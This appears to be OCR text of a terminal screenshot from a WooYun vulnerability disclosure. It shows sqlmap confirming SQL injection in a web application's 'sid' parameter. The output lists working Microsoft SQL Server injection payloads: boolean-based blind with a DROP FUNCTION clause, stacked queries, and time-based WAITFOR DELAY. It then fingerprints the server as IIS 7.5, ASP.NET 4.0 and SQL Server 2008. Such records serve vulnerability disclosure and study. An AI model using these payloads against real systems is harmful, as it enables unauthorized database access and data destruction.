 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[20:54:26] [INFO] testing connection to the target URL
[20:54:27] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[20:54:27] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: sid=');IF(4437=4437) SELECT 4437 ELSE DROP FUNCTION Ztds--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: sid=');WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: sid=') WAITFOR DELAY '0:0:5'--
---
[20:54:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008